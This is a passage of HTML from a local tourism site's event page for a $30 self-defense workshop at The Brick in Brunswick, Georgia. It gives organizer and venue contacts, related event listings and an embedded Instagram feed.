			</dd>

		
				<dt class="tec-events-pro-series-meta-detail--label">Series: </dt>
		<dd class="tec-events-pro-series-meta-detail--link">
			<a
				title="Beers &#038; Bros Self Defense Workshop"
				href="https://discoverbrunswick.com/series/beers-bros-self-defense-workshop/"
			>
				Beers &#038; Bros Self Defense Workshop			</a>
		</dd>
		
		
			<dt class="tribe-events-event-cost-label"> Cost: </dt>
			<dd class="tribe-events-event-cost"> $30.00 </dd>
		
		<dt class="tribe-events-event-categories-label">Event Category:</dt> <dd class="tribe-events-event-categories"><a href="https://discoverbrunswick.com/events/category/community-event/" rel="tag">Community Event</a></dd>
		
									<dt class="tribe-events-event-url-label"> Website: </dt>
						<dd class="tribe-events-event-url"> <a href="https://cp.mystudio.io/e/?=9122682829/1212/537555//1705079918" target="_self" rel="external">https://cp.mystudio.io/e/?=9122682829/1212/537555//1705079918</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizer</h2>
	<dl>
					<dt
				class="tribe-common-a11y-visual-hide"
				aria-label="Organizer name: This represents the name of the event organizer."
			>
							</dt>
			<dd class="tribe-organizer">
				<a href="https://discoverbrunswick.com/organizer/" title="The Brick" target="_self" rel="">The Brick</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Phone				</dt>
				<dd class="tribe-organizer-tel">
					9122682829				</dd>
								<dt class="tribe-organizer-email-label">
					Email				</dt>
				<dd class="tribe-organizer-email">
					&#105;&#110;&#102;o&#064;t&#104;ebr&#105;c&#107;b&#119;&#107;&#046;&#099;&#111;m				</dd>
													<dt
						class="tribe-common-a11y-visual-hide"
						aria-label="Organizer website title: This represents the website title of the event organizer."
					>
											</dt>
								<dd class="tribe-organizer-url">
					<a href="https://www.thebrickbwk.com/" target="_self" rel="external">View Organizer Website</a>				</dd>
					</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-other">
	<h2 class="tribe-events-single-section-title"> Other </h2>
	<dl>
					<dt> Submitter Name </dt>
			<dd class="tribe-meta-value">
				Tori Payne			</dd>
					<dt> Submitter Email </dt>
			<dd class="tribe-meta-value">
				tpayne@thebrickbwk.com			</dd>
					<dt> Submitter Phone Number </dt>
			<dd class="tribe-meta-value">
				912-268-2829			</dd>
			</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Venue </h2>
	<dl>
				<dt
			class="tribe-common-a11y-visual-hide"
			aria-label="Venue name: This represents the name of the event venue."
		>
					</dt>
		<dd class="tribe-venue"> <a href="https://discoverbrunswick.com/venue/">The Brick</a> </dd>

					<dt
				class="tribe-common-a11y-visual-hide"
				aria-label="Venue address: This represents the address of the event venue."
			>
							</dt>
			<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">1505 Martin Luther King Jr Blvd</span>
	
		<br>
		<span class="tribe-locality">Brunswick</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Georgia">GA</abbr>

	<span class="tribe-postal-code">31520</span>

	<span class="tribe-country-name">United States</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=1505+Martin+Luther+King+Jr+Blvd+Brunswick+GA+31520+United+States" title="Click to view a Google Map" target="_blank" rel="noreferrer noopener">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Phone </dt>
			<dd class="tribe-venue-tel"> 9122682829 </dd>
		
									<dt
					class="tribe-common-a11y-visual-hide"
					aria-label="Venue website title: This represents the website title of the event venue."
				>
									</dt>
						<dd class="tribe-venue-url"> <a href="https://www.thebrickbwk.com/" target="_self" rel="external">View Venue Website</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	
<iframe
  title="Google maps iframe displaying the address to The Brick"
  aria-label="Venue location map"
  width="100%"
  height="350px"
  frameborder="0" style="border:0"
  src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&#038;q=1505+Martin+Luther+King+Jr+Blvd+Brunswick+GA+GA+31520+United+States+&#038;zoom=15" allowfullscreen>
</iframe>
</div>
			</div>
				
<h2 class="tribe-events-related-events-title">Related Events</h2>

<ul class="tribe-related-events tribe-clearfix">
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://discoverbrunswick.com/event/dungeons-dragons-adventure-at-spiral-wanderers-coffee-bar-book-shop-2/2026-01-24/" class="url" rel="bookmark" tabindex="-1"><img src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/images/tribe-related-events-placeholder.png" alt="Dungeons &amp; Dragons Adventure at Spiral Wanderers Coffee Bar &amp; Book Shop" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://discoverbrunswick.com/event/dungeons-dragons-adventure-at-spiral-wanderers-coffee-bar-book-shop-2/2026-01-24/" class="tribe-event-url" rel="bookmark">Dungeons &amp; Dragons Adventure at Spiral Wanderers Coffee Bar &amp; Book Shop</a></h3>
			<span class="tribe-event-date-start">January 24 @ 6:30 pm</span> - <span class="tribe-event-time">9:00 pm</span>
<span class="tribe-events-calendar-series-archive__container tribe-events-calendar-series-archive__container--pill">
	<a
		href="https://discoverbrunswick.com/series/dungeons-dragons-adventure-at-spiral-wanderers-coffee-bar-book-shop/" class="tribe-events-calendar-series-archive__link"
		title="Event Series"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://discoverbrunswick.com/event/fitness-thurday/2026-01-27/" class="url" rel="bookmark" tabindex="-1"><img width="791" height="1024" src="https://discoverbrunswick.com/wp-content/uploads/2025/02/fitness-Thursday-791x1024.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://discoverbrunswick.com/wp-content/uploads/2025/02/fitness-Thursday-791x1024.png 791w, https://discoverbrunswick.com/wp-content/uploads/2025/02/fitness-Thursday-232x300.png 232w, https://discoverbrunswick.com/wp-content/uploads/2025/02/fitness-Thursday-768x994.png 768w, https://discoverbrunswick.com/wp-content/uploads/2025/02/fitness-Thursday-1187x1536.png 1187w, https://discoverbrunswick.com/wp-content/uploads/2025/02/fitness-Thursday-600x777.png 600w, https://discoverbrunswick.com/wp-content/uploads/2025/02/fitness-Thursday.png 1545w" sizes="(max-width: 791px) 100vw, 791px" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://discoverbrunswick.com/event/fitness-thurday/2026-01-27/" class="tribe-event-url" rel="bookmark">Fitness Thurday</a></h3>
			<span class="tribe-event-date-start">January 27 @ 11:00 am</span>
<span class="tribe-events-calendar-series-archive__container tribe-events-calendar-series-archive__container--pill">
	<a
		href="https://discoverbrunswick.com/series/fitness-thurday/" class="tribe-events-calendar-series-archive__link"
		title="Event Series"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://discoverbrunswick.com/event/writing-prompts-for-recovery/2026-01-27/" class="url" rel="bookmark" tabindex="-1"><img width="1024" height="1024" src="https://discoverbrunswick.com/wp-content/uploads/2025/07/Creative-Writing-Course-Instagram-Post-1024x1024.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://discoverbrunswick.com/wp-content/uploads/2025/07/Creative-Writing-Course-Instagram-Post-1024x1024.png 1024w, https://discoverbrunswick.com/wp-content/uploads/2025/07/Creative-Writing-Course-Instagram-Post-300x300.png 300w, https://discoverbrunswick.com/wp-content/uploads/2025/07/Creative-Writing-Course-Instagram-Post-150x150.png 150w, https://discoverbrunswick.com/wp-content/uploads/2025/07/Creative-Writing-Course-Instagram-Post-768x768.png 768w, https://discoverbrunswick.com/wp-content/uploads/2025/07/Creative-Writing-Course-Instagram-Post-600x600.png 600w, https://discoverbrunswick.com/wp-content/uploads/2025/07/Creative-Writing-Course-Instagram-Post-100x100.png 100w, https://discoverbrunswick.com/wp-content/uploads/2025/07/Creative-Writing-Course-Instagram-Post.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://discoverbrunswick.com/event/writing-prompts-for-recovery/2026-01-27/" class="tribe-event-url" rel="bookmark">Writing Prompts for Recovery</a></h3>
			<span class="tribe-event-date-start">January 27 @ 5:45 pm</span> - <span class="tribe-event-time">6:45 pm</span>
<span class="tribe-events-calendar-series-archive__container tribe-events-calendar-series-archive__container--pill">
	<a
		href="https://discoverbrunswick.com/series/writing-prompts-for-recovery/" class="tribe-events-calendar-series-archive__link"
		title="Event Series"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
		</div>
	</li>
	</ul>
		</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://discoverbrunswick.com/event/live-music-with-reids-apothecary/2024-02-22/"><span>&laquo;</span> Live Music at Reid&#8217;s Apothecary</a></li>
				<li class="tribe-events-nav-next"><a href="https://discoverbrunswick.com/event/fun-friday-belly-dance-classes/2024-02-23/">Fun Friday Belly Dance Classes <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>        
                        
                </div>
                
            </main>

            
                        <footer>
                <!-- Builder #footer --><style class="uk-margin-remove-adjacent">#footer\#0 .el-content{ font-size:18px; } #footer\#1 .el-content{ font-size:17px; } @media (max-width: 959px) { #footer\#2 { order: +1; } } @media (max-width: 959px) { #footer\#3 { order: -1; } } </style>
<div class="uk-section-default uk-section">
    
        
        
        
            
                
                    
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin">
<div id="sb_instagram"  class="sbi sbi_mob_col_auto sbi_tab_col_2 sbi_col_5 sbi_width_resp sbi-theme sbi-default_theme sbi-style-regular" style="padding-bottom: 2px;width: 100%;" data-post-style="regular" data-feedid="sbi_17841403505303514#20"  data-res="auto" data-cols="5" data-colsmobile="auto" data-colstablet="2" data-num="20" data-nummobile="" data-header-size="small" data-item-padding="1" data-shortcode-atts="{}"  data-postid="10005018" data-locatornonce="209d8cb0d5" data-options="{&quot;carousel&quot;:[true,true,true,5000,false,1],&quot;avatars&quot;:{&quot;discoverbrunswick&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.2885-19\/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653&quot;,&quot;LCLdiscoverbrunswick&quot;:&quot;https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/discoverbrunswick.webp&quot;},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;colstablet&quot;:2,&quot;captionsize&quot;:18,&quot;captionlength&quot;:150}">

<div class="sb_instagram_header sbi_feed_type_user"  >
    <a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" title="@discoverbrunswick">
        <div class="sbi_header_text">
			<div class="sbi_header_img" 
      data-avatar-url="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <div class="sbi_header_img_hover">
            <svg  class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
            </svg>        </div>
        <img  src="/wp-content/uploads/2021/03/insta-profile-pic.jpg" alt="Historic Downtown Brunswick" width="84" height="84">
    </div>

            <div class="sbi_feedtheme_header_text">
				<div class="sbi_feedtheme_title_wrapper">
					<h3>
						discoverbrunswick					</h3>

											<p class="sbi_bio_info" >
							            <span class="sbi_posts_count" >
            <svg class="svg-inline--fa fa-image fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="image" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 448H48c-26.51 0-48-21.49-48-48V112c0-26.51 21.49-48 48-48h416c26.51 0 48 21.49 48 48v288c0 26.51-21.49 48-48 48zM112 120c-30.928 0-56 25.072-56 56s25.072 56 56 56 56-25.072 56-56-25.072-56-56-56zM64 384h384V272l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L208 320l-55.515-55.515c-4.686-4.686-12.284-4.686-16.971 0L64 336v48z"></path></svg>981        </span>
    
    
    
    
    
                                    <span class="sbi_followers" >
                    <svg class="svg-inline--fa fa-user fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="user" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M96 160C96 71.634 167.635 0 256 0s160 71.634 160 160-71.635 160-160 160S96 248.366 96 160zm304 192h-28.556c-71.006 42.713-159.912 42.695-230.888 0H112C50.144 352 0 402.144 0 464v24c0 13.255 10.745 24 24 24h464c13.255 0 24-10.745 24-24v-24c0-61.856-50.144-112-112-112z"></path></svg>6,487                </span>
            
                    
                    
                    
                    
        
    						</p>
					
				</div>

									
    <p class="sbi_bio">
        📍Downtown Brunswick, Georgia<br>
Come explore our historic waterfront community! There&#039;s no better place to live, work, eat, and play!<br>
📸#DiscoverBrunswick    </p>

							</div>

        </div>

    </a>

	</div>

    <div id="sbi_images" style="gap: 2px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18090854338992730" data-date="1769101767" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">WEEKEND BREAKDOWN ✨<br><br>Your go-to guide for what’s happening in Downtown Brunswick this weekend!<br><br>Whether you’re planning a night out, a family-friendly outing, or a full weekend downtown, we’ve got it all in one place.<br><br>⬅️ Swipe through to see what’s happening each day.<br>💾 Save this post for later<br>📸 Tag @discoverbrunswick while you’re out!<br>#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #weekendvibes</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DT0iE3ojuYP/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro3-1.cdninstagram.com/v/t51.82787-15/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&#038;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_AfrA2qy8rw7d36J5u3GEAwuhrCLNIyiU6nA00wa61dUM4A&#038;oe=697AEE2B" data-lightbox-sbi="" data-title="WEEKEND BREAKDOWN ✨&lt;br&gt;
&lt;br&gt;
Your go-to guide for what’s happening in Downtown Brunswick this weekend!&lt;br&gt;
&lt;br&gt;
Whether you’re planning a night out, a family-friendly outing, or a full weekend downtown, we’ve got it all in one place.&lt;br&gt;
&lt;br&gt;
⬅️ Swipe through to see what’s happening each day.&lt;br&gt;
💾 Save this post for later&lt;br&gt;
📸 Tag @discoverbrunswick while you’re out!&lt;br&gt;
#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #weekendvibes" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfrA2qy8rw7d36J5u3GEAwuhrCLNIyiU6nA00wa61dUM4A&amp;oe=697AEE2B&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/619515304_18429529201116844_886992950522718158_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_QWSSTTzDLgQ7kNvwH9sd2P&amp;_nc_oc=Adn9dJIrp-Zoao0b9KtEPtoKr8TLTz-wVHzH2vdoJ7dLA7nofDMMtTGvXioPeSAtK7ddR8d4OKYH_Wt61K66sv21&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfozjD7Q-YlDNbNmbgfBRzGYUZ9x1Wq9FozYpLNMABK8mg&amp;oe=697AE920&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/619611929_18429529210116844_8065985525274451906_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HXfXOTIJCQ0Q7kNvwHkQkLQ&amp;_nc_oc=Adma1jgZkdO5Daz39f0YTCKVpolFK82Wz1867rXITF2SF9Idjh2ZpyjupWUh1nEBcG_E0CQgqwesqcrTp2Q7VgqM&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfrMRUpbielrQ2VksCbe_1qw29-Cl9GnOjrFt-r_yYW5JQ&amp;oe=697AD8A6&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/621580794_18429529219116844_6892946342820768175_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EFWrbgMvnz8Q7kNvwGcPT_p&amp;_nc_oc=AdkoaN1Hnb7hO44lllwK9yQgG8VjOflY3axd-ya02RVRgIL0SVDUXB6x47LWHXor3q7MeLb1CrhPUUieHNTfGcbX&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfpIt_p4_hXpEmwESxQdR00YiJZnaEbsbTb8ttM77lxiDQ&amp;oe=697AD794&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/620483538_18429529228116844_4416502861350340786_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=SpnurGzmCZkQ7kNvwHbvMe2&amp;_nc_oc=AdmLFmJcS8dA6mVOGB-k6zhNCdNfOPZUz4zQiTFioC1y0GQb8lwumE82V07E9xMYjoxl5wfngziMZLE13zN_2TEg&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfpwITMMP83Jk39AoBGsY4OGH56xJQbT6Og_qQ2Om5b4Yg&amp;oe=697AD467&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18090854338992730" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DT0iE3ojuYP/" 